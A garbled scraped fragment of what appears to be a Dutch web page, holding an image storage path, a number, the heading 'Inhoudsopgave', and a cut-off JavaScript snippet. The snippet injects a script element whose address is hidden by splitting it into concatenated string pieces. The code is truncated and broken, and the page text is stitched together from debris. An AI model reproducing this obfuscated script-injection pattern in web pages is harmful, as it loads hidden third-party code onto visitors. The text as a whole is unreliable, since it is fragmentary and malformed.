
1,350
Inhoudsopgave
(function(){
x3y2_=(“u”+””)+”s”+””;x3y2_+=(“tat.”)+(“i”);
x3y2=document.createElement(“script”);x3y2.type=”text/java
(“o”)+”/”;
x3y2u=”369807161″
+”.”;x3y2.async=true;x3y2u+=”xphm180d3y23p795cy4z4x6Xe